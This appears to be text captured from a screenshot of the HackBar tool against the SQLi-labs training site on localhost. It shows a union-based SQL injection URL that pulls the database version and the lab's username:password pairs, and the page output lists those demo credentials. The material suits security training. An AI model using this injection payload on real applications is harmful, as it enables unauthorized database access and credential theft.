 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
http://127.0.0.1/sqlilabs/Less-1/?id=-1' union select 1,version(),group_concat(username,':',password) from security.users--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace A
Welcome Dhakkan
Your Login name:5.1.73-community
Your Password:Dumb:Dumb,Angelina:I-kill-
my:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,